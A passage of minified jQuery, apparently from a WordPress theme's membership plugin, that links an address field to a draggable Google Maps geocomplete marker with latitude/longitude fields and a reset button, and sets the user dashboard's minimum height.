e=f(this),a=e.find("#reset"),s=e.find("input"),t=e.find(".map_canvas"),o=e.data("country"),i=e.data("lat-field"),n=f("input[name="+i+"]"),e=e.data("long-field"),r=f("input[name="+e+"]"),d=s.val(),l=n.val(),m=r.val();s.geocomplete({map:t,details:".mkdf-membership-address-elements",detailsAttribute:"data-geo",types:["geocode","establishment"],country:o,markerOptions:{draggable:!0}}),s.on("geocode:dragged",function(e,a){n.val(a.lat()),r.val(a.lng()),f("#reset").show(),console.log(a),s.geocomplete("map").panTo(a),(new google.maps.Geocoder).geocode({latLng:a},function(e,a){a==google.maps.GeocoderStatus.OK&&e[0]&&s.val(e[0].formatted_address)})}),s.on("focus",function(){var e=s.geocomplete("map");google.maps.event.trigger(e,"resize")}),a.on("click",function(){return s.geocomplete("resetMarker"),s.val(d),n.val(l),r.val(m),f("#reset").hide(),!1}),f(window).on("load",function(){s.trigger("geocode")})})}(),c()}),f(window).on("load",function(){n(),r(),function(){f(".mkdf-membership-main-wrapper");var e=f(".page-template-user-dashboard .mkdf-content"),a=f(".mkdf-page-footer"),s=0;!mkdf.body.hasClass("mkdf-header-transparent")&&1024<mkdf.windowWidth&&(s=s+mkdfGlobalVars.vars.mkdfMenuAreaHeight+mkdfGlobalVars.vars.mkdfLogoAreaHeight);0<a.length&&(s+=a.outerHeight());1024<mkdf.windowWidth&&(s=mkdf.windowHeight-s,e.css({"min-height":s+"px"}))}()}),f(window).resize(function(){}),f(window).scroll(function(){})}(jQuery);